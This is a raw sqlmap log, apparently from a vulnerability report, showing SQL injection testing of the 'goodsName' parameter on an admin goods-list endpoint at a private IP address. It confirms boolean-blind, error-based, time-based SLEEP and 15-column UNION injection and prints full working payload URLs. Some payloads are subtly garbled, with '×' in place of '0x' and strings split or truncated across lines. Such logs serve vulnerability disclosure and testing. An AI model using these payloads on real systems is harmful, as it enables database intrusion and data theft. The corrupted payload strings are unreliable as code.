 [22:21:46] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[22:21:46] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:21:46] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:21:46] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[22:21:46] [INFO] URI parameter '#1*' is 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[22:21:46] [INFO] testing 'Generic inline queries'
[22:21:46] [INFO] testing 'MySQL inline queries'
[22:21:46] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[22:21:46] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[22:21:46] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[22:21:46] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[22:21:46] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[22:21:46] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[22:21:46] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[22:22:06] [INFO] URI parameter '#1*' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[22:22:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[22:22:06] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[22:22:07] [INFO] target URL appears to be UNION injectable with 15 columns
[22:22:07] [INFO] URI parameter '#1*' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 75 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://192.168.200.1:28089/admin/goods/list?_search=false&nd=1753322899434&limit=20&page=1&sidx=&order=asc&goodsName=') AND 5843=5843-- bkIj
    Type: error-based
    Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: http://192.168.200.1:28089/admin/goods/list?_search=false&nd=1753322899434&limit=20&page=1&sidx=&order=asc&goodsName=') AND GTID_SUBSET(CONCAT(0×717a627071,(SELECT (ELT(2460=24
)),0×716b7a6a71),2460)-- mysK
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://192.168.200.1:28089/admin/goods/list?_search=false&nd=1753322899434&limit=20&page=1&sidx=&order=asc&goodsName=') AND (SELECT 1166 FROM (SELECT(SLEEP(5)))UBYv)-- ZRfy
    Type: UNION query
    Title: Generic UNION query (NULL) - 15 columns
    Payload: http://192.168.200.1:28089/admin/goods/list?_search=false&nd=1753322899434&limit=20&page=1&sidx=&order=asc&goodsName=') UNION ALL SELECT CONCAT(0×717a627071,0×796e586d57764b545
6f44584b68696d68446b45524f615752714b45656341646e506d444f6c,0×716b7a6a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -